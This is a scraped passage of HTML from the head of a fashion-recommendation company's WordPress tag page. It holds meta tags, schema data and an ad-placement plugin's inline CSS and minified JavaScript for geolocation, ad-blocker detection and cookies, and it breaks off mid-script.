

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garderobo.ai/tag/fashion-innovation/
body_size: 58633
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link media="all" href="https://garderobo.ai/wp-content/cache/autoptimize/css/autoptimize_9e65d85876abe44479a9053da2985bb3.css" rel="stylesheet"><title> GardeRobo AI | Fashion Ecommerce Recommendation Service</title><meta name="description" content="AI-powered product recommendations for your e-commerce success!" /><meta property="og:title" content="GardeRobo AI | Fashion Ecommerce Recommendation Service" /><meta property="og:description" content="AI-powered product recommendations for your e-commerce success!" /><meta property="og:image" content="https://garderobo.ai/wp-content/themes/garderobo/assets/images/social/garderobo_home.jpg" /><meta property="og:url" content="https://garderobo.ai/blog/are-digital-merchandisers-going-to-lose-their-jobs-to-ai/" /><meta property="article:published_time" content="2024-06-13T14:22:32+00:00" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="https://garderobo.ai"><meta name="twitter:title" content="GardeRobo AI | Fashion Ecommerce Recommendation Service"><meta name="twitter:description" content="AI-powered product recommendations for your e-commerce success!"><meta name="twitter:image" content="https://garderobo.ai/wp-content/themes/garderobo/assets/images/social/garderobo_home.jpg">  <script defer type="text/javascript" src="/wp-content/themes/garderobo/assets/js/jquery-1.11.0.min.js"></script> <script defer type="text/javascript" src="/wp-content/themes/garderobo/assets/js/jquery-migrate-1.2.1.min.js"></script> <script defer type="text/javascript" src="/wp-content/themes/garderobo/assets/js/slick.min.js"></script> <script defer type="text/javascript" src="https://garderobo.ai/wp-content/cache/autoptimize/js/autoptimize_single_cd44def9e4440c40e7940f88e064361c.js"></script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://garderobo.ai/tag/fashion-innovation/" /><link rel="next" href="https://garderobo.ai/tag/fashion-innovation/page/2/" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://garderobo.ai/tag/fashion-innovation/","url":"https://garderobo.ai/tag/fashion-innovation/","name":"fashion innovation Archives - GARDEROBO.ai | Personalization service","isPartOf":{"@id":"https://garderobo.ai/#website"},"primaryImageOfPage":{"@id":"https://garderobo.ai/tag/fashion-innovation/#primaryimage"},"image":{"@id":"https://garderobo.ai/tag/fashion-innovation/#primaryimage"},"thumbnailUrl":"https://garderobo.ai/wp-content/uploads/2024/06/blog_image.jpeg","breadcrumb":{"@id":"https://garderobo.ai/tag/fashion-innovation/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://garderobo.ai/tag/fashion-innovation/#primaryimage","url":"https://garderobo.ai/wp-content/uploads/2024/06/blog_image.jpeg","contentUrl":"https://garderobo.ai/wp-content/uploads/2024/06/blog_image.jpeg","width":1600,"height":914,"caption":"Are Digital Merchandisers Going to Lose Their Jobs to AI?"},{"@type":"BreadcrumbList","@id":"https://garderobo.ai/tag/fashion-innovation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://garderobo.ai/"},{"@type":"ListItem","position":2,"name":"fashion innovation"}]},{"@type":"WebSite","@id":"https://garderobo.ai/#website","url":"https://garderobo.ai/","name":"GARDEROBO.ai | Personalization service","description":"","publisher":{"@id":"https://garderobo.ai/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garderobo.ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://garderobo.ai/#organization","name":"GARDEROBO.ai | Personalization service","url":"https://garderobo.ai/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://garderobo.ai/#/schema/logo/image/","url":"https://garderobo.ai/wp-content/uploads/2023/06/social.jpg","contentUrl":"https://garderobo.ai/wp-content/uploads/2023/06/social.jpg","width":730,"height":382,"caption":"GARDEROBO.ai | Personalization service"},"image":{"@id":"https://garderobo.ai/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/garderobo_ai/","https://www.linkedin.com/company/garderobo/","https://www.tiktok.com/@garderoboai?_t=8cCI0CkIZJb"]}]}</script> <link rel='dns-prefetch' href='//js.hs-scripts.com' /><link rel="alternate" type="application/rss+xml" title="GARDEROBO.ai | Personalization service &raquo; fashion innovation Tag Feed" href="https://garderobo.ai/tag/fashion-innovation/feed/" /> <script defer type='text/javascript' src='https://garderobo.ai/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://garderobo.ai/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://garderobo.ai/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js' id='cookie-law-info-js'></script> <link rel="https://api.w.org/" href="https://garderobo.ai/wp-json/" /><link rel="alternate" type="application/json" href="https://garderobo.ai/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garderobo.ai/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://garderobo.ai/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.1" />  <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/garderobo.ai\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/garderobo.ai\/ip.html","get_ip":"https:\/\/garderobo.ai\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 